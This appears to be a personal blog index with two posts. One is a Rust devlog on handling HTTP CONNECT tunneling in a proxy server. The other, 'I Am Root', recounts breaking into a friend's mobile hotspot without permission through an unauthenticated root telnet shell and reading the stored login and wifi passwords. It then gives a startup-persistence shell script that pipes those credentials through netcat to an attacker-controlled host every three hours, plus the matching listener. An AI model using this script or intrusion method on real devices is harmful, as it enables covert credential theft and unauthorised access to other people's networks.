# Index of Logs
"The shortest pencil is longer than the longest memory."
2026


2025

2024

2023
-


Amica - Devlog 1 In this post we will be exploring how HTTP proxies handle HTTPS request. If you haven't read the last [post](/posts/lets-write-a-proxy-server/) go check it out first, this will make more sense if you read that first. To tunnel https requests http proxies use the CONNECT http method. Using this method the proxy establishes a TCP connection with the client and the server and relays the tcp packets back and forth between these two's tcp connection. Let's look how this is done. HTTP CONNECT method The negotiation goes like this. The client will send a request resembling the following to the proxy server. txt CONNECT google.com:443 HTTP/1.1 Upon receiving this the proxy knows that the client wants a tcp connection to google.com:443, through this connection the client and server can establish a secure connection. If the proxy supports tunneling tcp connections, it will send the following response to the client. txt HTTP/1.1 200 OK The proxy will then open a tcp connection to the server, google.com:433 in this case, and starts to send the tcp packets back and forth. Let's look at the code to do this in Rust. Rust implementation The code in this section will continue from the last [post](/posts/lets-write-a-proxy-server/). Last time we where able to handle http request with the following code. rust async fn handleclient(clienttcpstream: TcpStream) { let = Http::new() .serveconnection( clienttcpstream, servicefn(|req: Request<Body>| async { let hyperclient = hyper::Client::new(); let r = hyperclient.request(req).await.unwrap(); Ok::<, String>(r) }), ) .await; } We will add the following just after the function declaration starts. rust async fn handleclient(clienttcpstream: TcpStream) { let mut buf = [0; 512]; client.peek(&mut buf).await.unwrap(); if buf.startswith(&[67, 79, 78, 78, 69, 67, 84]) { let nbytes = client.read(&mut buf).await.unwrap(); let head = String::fromutf8lossy(&buf[..nbytes]); let host = head.splitwhitespace().nth(1).unwrap(); let server = TcpStream::connect(host).await.unwrap(); client.writeall(b"HTTP/1.1 200 OK\r\n\r\n").await.unwrap(); bidireadwrite(server, client).await; } let = Http::new() .serveconnection( ...snip... Let's look at the important parts. On line 4 we are peeking because we don't the kind of the request and we don't want to empty the inner buffer. If we read to the buffer and it turns out that the request is not a CONNECT method, then the code below line 18 wouldn't know what to do with the request, because we took part of the request. Line 6 checks if what we have peeked startswith CONNECT string, the numbers are CONNECT spelled in ascii. we are doing this because we don't want to allocate memory by creating a string from it. Line 7 if it turns out to be a CONNECT request, we empty the read buffer. Line 9 and 10 extract the host from the request, we are using fromutf8lossy because we don't care if the string has invalid characters. Line 12 and 14 we connect to the server and inform the client we support tunneling tcp connections. Line 16 then we give the client and server to bidireadwrite to handle the tcp back and forth. Let's have a look at that. rust async fn bidireadwrite(mut streamone: TcpStream, mut streamtwo: TcpStream) { let (mut streamonerx, mut streamonetx) = streamone.split(); let (mut streamtworx, mut streamtwotx) = streamtwo.split(); let mut serverbuf = [0; 4096]; let mut clientbuf = [0; 4096]; loop { tokio::select! { Ok(n) = streamonerx.read(&mut serverbuf) => { if n == 0 { break; } streamtwotx.writeall(&serverbuf[..n]).await.unwrap(); }, Ok(n) = streamtworx.read(&mut clientbuf) => { if n == 0 { break; } streamonetx.writeall(&clientbuf[..n]).await.unwrap(); } } } } On line 2 and 3 we split the streams to get the read and write end. Line 7 to 22 We are using tokio::select to see who has data on thier read buffer and forward it to the write end of the other one. We are matching on Ok(n) on line 9 and 15 because read returns a Result with the number of bytes read. If the number of bytes read on both ends is 0 that means we have reached EOF and we should break the loop. Testing with netcat The thing about this is it works with any kind of server and client connection over tcp. For example we can setup a server and client with netcat and tunnel the connection through our proxy server. First we run our proxy server with cargo run. Let's assume the proxy is listening on 127.0.0.1:9001 And the netcat server is listening on 127.0.0.1:9001. bash nc -lnvp 9002 In another window we run the following to connect to the proxy server. bash nc 127.0.0.1 9001 An send the followin line bash CONNECT 127.0.0.1:9002 HTTP/1.1 This tells the proxy "we want a tcp connection to 127.0.0.1:9002". The proxy responds with: bash HTTP/1.1 200 OK Telling us we are good to go. from this point onward everything we type in the client window will appear on the server window and vice versa. This commit can be found [here](https://github.com/omer-biz/amica/tree/99d456e66d485f0c002acc0d3649e024d4328423).
-
2022

2021
-
 I Am Root 09-08

I Am Root Intro Lately a friend of mine in the neighboring dorm has bought these little devices which act as a mobile hotspot and he sometimes shares the passwords with a select group of people {{< figure src="./device.jpg" width=320 title="jio m2s" >}} And my natural cruiosity would not rest until I have away to gain access to this network when ever I want to. Since I don't have the time or patience to run john or hashcat I started thinking of other ways to gain access to the network as I said before he sometimes shares his password with selected group of people. So social engineering is enough to get the wifi password, but the problem is when he changes the password and doesn't share the passowrd with anyone else so I had to come up with a plan where I can get the password every time he changes the password. Basically persistence, I will get back to this later. Recon Now let's run nmap on the wifi hotspot device and see what we have. txt ~ > sudo nmap -sV -sC -T4 --min-rate=1000 192.168.1.1 [sudo] password for omer: Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-29 14:46 EAT Nmap scan report for 192.168.1.1 Host is up (0.018s latency). Not shown: 993 closed tcp ports (reset) PORT STATE SERVICE VERSION 21/tcp open ftp BusyBox ftpd (D-Link DCS-932L IP-Cam camera) | ftp-syst: | STAT: | Server status: | TYPE: BINARY |Ok |ftp-bounce: bounce working! | ftp-anon: Anonymous FTP login allowed (FTP code 230) | total 8 | drwxr-xr-x 3 root root 224 Feb 16 2017 WEBSERVER | drwxr-xr-x 8 root root 608 Jan 1 1970 app | drwxr-xr-x 2 root root 15664 Feb 16 2017 bin | drwxr-xr-x 2 root root 160 Feb 16 2017 boot | -rw-r--r-- 1 root root 128 Feb 16 2017 build.prop | lrwxrwxrwx 1 root root 14 Jan 5 1970 cache -> /wwbata/cache | drwxr-xr-x 2 root root 160 Feb 16 2017 data | drwxr-xr-x 8 root root 4620 Jan 5 1970 dev | drwxr-xr-x 23 root root 4968 Jan 5 1970 etc | drwxrwxr-x 3 1000 1000 224 Feb 16 2017 firmware | drwxr-xr-x 3 root root 224 Feb 16 2017 home | drwxr-xr-x 3 root root 2344 Jan 1 1970 lib | lrwxrwxrwx 1 root root 12 Feb 16 2017 linuxrc -> /bin/busybox | drwxr-xr-x 10 root root 680 Feb 16 2017 media | drwxr-xr-x 2 root root 160 Feb 16 2017 mnt | dr-xr-xr-x 145 root root 0 Jan 1 1970 proc | drwxr-xr-x 4 root root 200 Jan 5 1970 run | drwxr-xr-x 3 root root 9040 Feb 16 2017 sbin | lrwxrwxrwx 1 root root 11 Feb 16 2017 sdcard -> /media/card |Only 20 shown. Use --script-args ftp-anon.maxlist=-1 to see all. 23/tcp open telnet | fingerprint-strings: | GenericLines, NULL, RPCCheck: | 201702161506 mdm9607-perf | GetRequest: | 201702161506 mdm9607-perf | HTTP/1.0 | HTTP/1.0 | /bin/sh: GET: not found | Help: | 201702161506 mdm9607-perf | HELP | HELP | /bin/sh: HELP: not found | SIPOptions: | 201702161506 mdm9607-perf | OPTIONS sip:nm SIP/2.0 | Via: SIP/2.0/TCP nm;branch=foo | From: <sip:nm@nm>;tag=root | <sip:nm2@nm2> | Call-ID: 50000 | CSeq: 42 OPTIONS | Max-Forwards: 70 | Content-Length: 0 | Contact: <sip:nm@nm> | Accept: application/sdp | OPTIONS sip:nm SIP/2.0 | /bin/sh: OPTIONS: not found | Via: SIP/2.0/TCP nm;branch=foo | /bin/sh: Via:: not found | From: <sip:nm@nm>;tag=root | /bin/sh: syntax error: unexpected ";" | <sip:nm2@nm2> | /bin/sh: syntax error: unexpected newline | Call-ID: 50000 | /bin/sh: Call-ID:: not found | CSeq: 42 OPTIONS | /bin/sh: CSeq:: not found | Max-Forwards: 70 | /bin/sh: Max-Forwards:: not found | Content-Length: 0 | /bin/sh: Content-Length:: not found | Contact: <sip:nm@nm> | /bin/sh: syntax error: unexpected newline | Accept: application/sdp | /bin/sh: Accept:: not found | 201702161506 mdm9607-perf | ^@IBM-3279-4-E | ?IBM-3279-4-E? 53/tcp open domain dnsmasq 2.76 | dns-nsid: | bind.version: dnsmasq-2.76 80/tcp open http Boa HTTPd 0.94.14rc21 |http-title: Did not follow redirect to http://jiofi.local.html |http-server-header: Boa/0.94.14rc21 6666/tcp open achat AChat chat system 7777/tcp open achat AChat chat system 52869/tcp open upnp MiniUPnP Getting a shell (very easy) We have a bunch of open ports. Nmap also tells us that anonymous ftp login is possible. Learning this, I went for telnet and surprisingly enough it doesn't ask for any credentials. txt ~ > telnet 192.168.1.1 23 Trying 192.168.1.1... Connected to 192.168.1.1. Escape character is '^]'. msm 201702161506 mdm9607-perf / ls WEBSERVER build.prop etc linuxrc run system var app cache firmware media sbin target webui bin data home mnt sdcard tmp wwbata boot dev lib proc sys usr wwdata / If you have a keen eyes, you will notice the symbol which is a symbol used to indicate that you are a root user to double check this I had to run the id command. txt / id uid=0(root) gid=0(root) Seems like in deeded we are root we can do what ever we want. Let's go hunting My first hunt was for the wifi password. Since this is a Linux box we can use grep to search for text in files. txt / grep -r -e security -f / The -r is for recursive, -e is the pattern to search for, -f is where to search the pattern from. Since I don't know the web portals username and password and the grep command was also taking too long. I started searching manually. I found all of them in the /wwdata/nv directory. The web portals username can be found in username file. The web portals password can be found in userpassword file. The wifi passowrd is in the wlanwpapsk file. txt / cd /wwdata/nv /wwdata/nv cat username; echo <REDACTED> /wwdata/nv cat userpassword; echo <REDACTED> /wwdata/nv cat wlanwpapsk; echo <REDACTED> /wwdata/nv Persistence Now comes the persistence part. My plan was to write simple POSIX shell script and make it run at start up. The script will send the above credentials to a central server I control. To see if I could access the internet through the telnet shell, I could run a ping command. txt /wwdata/nv ping www.google.com PING www.google.com (142.250.185.36): 56 data bytes We get a response which means we can access the internet. I learned from this [stackexchange questions](https://unix.stackexchange.com/questions/244060/run-script-on-startup-for-old-linux-kernel-3-0-0) how to run script on startup. The /etc/rc5.d/S99appautorun.sh file is executed on startup. We can source our custom script from here. sh !/bin/sh while sleep 3h do data="username: $(cat /wwdata/nv/username)\npassword: $(cat /wwdata/nv/userpassword)\nwifipassword: $(cat /wwdata/nv/wlanwpapsk)\nwifiname: $(cat /wwdata/nv/wlanssid)\n" echo -e $data | nc <ip> <port> done & This script will be sending the credentials to the specified <ip>, and <port> every 3 hour. All we have to do now is source it in the /etc/rc5.d/S99appautorun.sh file. sh ... source /pathtoscript/script.sh To setup the server all you have to do is. sh $ nc -lnvp <port> | tee creds.txt And we are done. Thank you for reading :)
-
-
 Narnia 7 - OverTheWire 04-21
Overwriting using format string vulnerabilities
#narnia#overthewire#binary_exploitation#exploitation#ctf#wargame